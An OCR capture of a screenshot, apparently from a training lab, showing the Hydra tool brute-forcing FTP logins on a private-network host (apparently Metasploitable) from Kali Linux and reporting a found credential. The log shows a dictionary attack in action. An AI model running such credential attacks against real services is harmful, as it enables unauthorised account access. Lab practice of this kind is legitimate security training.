 Kali Linux [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 11:25
kali@kali: ~
File Actions Edit View Help
[ATTEMPT] target 192.168.50.54 - login "test_user" - pass "foglia" - 97 of 132 [child 1] (0/0)
[ATTEMPT] target 192.168.50.54 - login "test_user" - pass "banana" - 98 of 132 [child 2] (0/0)
[ATTEMPT] target 192.168.50.54 - login "test_user" - pass "limone" - 99 of 132 [child 0] (0/0)
[ATTEMPT] target 192.168.50.54 - login "test_user" - pass "carota" - 100 of 132 [child 3] (0/0)
[ATTEMPT] target 192.168.50.54 - login "test_user" - pass "kitestramurt" - 101 of 132 [child 1] (0/0)
[ATTEMPT] target 192.168.50.54 - login "test_user" - pass "piccione" - 102 of 132 [child 2] (0/0)
[ATTEMPT] target 192.168.50.54 - login "test_user" - pass "dragone" - 103 of 132 [child 0] (0/0)
[ATTEMPT] target 192.168.50.54 - login "test_user" - pass "goku" - 104 of 132 [child 3] (0/0)
[ATTEMPT] target 192.168.50.54 - login "test_user" - pass "russia" - 105 of 132 [child 0] (0/0)
[ATTEMPT] target 192.168.50.54 - login "test_user" - pass "ucraina" - 106 of 132 [child 3] (0/0)
[ATTEMPT] target 192.168.50.54 - login "test_user" - pass "putin" - 107 of 132 [child 1] (0/0)
[ATTEMPT] target 192.168.50.54 - login "test_user" - pass "testpass" - 108 of 132 [child 2] (0/0)
[21][ftp] host: 192.168.50.54   login: test_user   password: testpass
[ATTEMPT] target 192.168.50.54 - login "msfadmin" - pass "foglia" - 109 of 132 [child 2] (0/0)
[ATTEMPT] target 192.168.50.54 - login "msfadmin" - pass "banana" - 110 of 132 [child 0] (0/0)
[ATTEMPT] target 192.168.50.54 - login "msfadmin" - pass "limone" - 111 of 132 [child 3] (0/0)
[ATTEMPT] target 192.168.50.54 - login "msfadmin" - pass "carota" - 112 of 132 [child 1] (0/0)
[ATTEMPT] target 192.168.50.54 - login "msfadmin" - pass "kitestramurt" - 113 of 132 [child 2] (0/0)
[ATTEMPT] target 192.168.50.54 - login "msfadmin" - pass "piccione" - 114 of 132 [child 0] (0/0)
[ATTEMPT] target 192.168.50.54 - login "msfadmin" - pass "dragone" - 115 of 132 [child 3] (0/0)
[ATTEMPT] target 192.168.50.54 - login "msfadmin" - pass "goku" - 116 of 132 [child 1] (0/0)
[ATTEMPT] target 192.168.50.54 - login "msfadmin" - pass "russia" - 117 of 132 [child 2] (0/0)
[ATTEMPT] target 192.168.50.54 - login "msfadmin" - pass "ucraina" - 118 of 132 [child 0] (0/0)
[ATTEMPT] target 192.168.50.54 - login "msfadmin" - pass "putin" - 119 of 132 [child 3] (0/0)
[ATTEMPT] target 192.168.50.54 - login "msfadmin" - pass "testpass" - 120 of 132 [child 1] (0/0)
[ATTEMPT] target 192.168.50.54 - login "pistola" - pass "foglia" - 121 of 132 [child 2] (0/0)
[ATTEMPT] target 192.168.50.54 - login "pistola" - pass "banana" - 122 of 132 [child 0] (0/0)
[ATTEMPT] target 192.168.50.54 - login "pistola" - pass "limone" - 123 of 132 [child 3] (0/0)
[ATTEMPT] target 192.168.50.54 - login "pistola" - pass "carota" - 124 of 132 [child 1] (0/0)
[ATTEMPT] target 192.168.50.54 - login "pistola" - pass "kitestramurt" - 125 of 132 [child 2] (0/0)
[ATTEMPT] target 192.168.50.54 - login "pistola" - pass "piccione" - 126 of 132 [child 0] (0/0)
[ATTEMPT] target 192.168.50.54 - login "pistola" - pass "dragone" - 127 of 132 [child 3] (0/0)
[ATTEMPT] target 192.168.50.54 - login "pistola" - pass "goku" - 128 of 132 [child 1] (0/0)
[ATTEMPT] target 192.168.50.54 - login "pistola" - pass "russia" - 129 of 132 [child 2] (0/0)
[ATTEMPT] target 192.168.50.54 - login "pistola" - pass "ucraina" - 130 of 132 [child 0] (0/0)
[ATTEMPT] target 192.168.50.54 - login "pistola" - pass "putin" - 131 of 132 [child 3] (0/0)
[ATTEMPT] target 192.168.50.54 - login "pistola" - pass "testpass" - 132 of 132 [child 1] (0/0)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-20 11:24:54
┌──(kali㉿kali)-[~]
└─$
CTRL (DESTRA)
1 DAX
-0,92%
Cerca
11:25
20/09/2024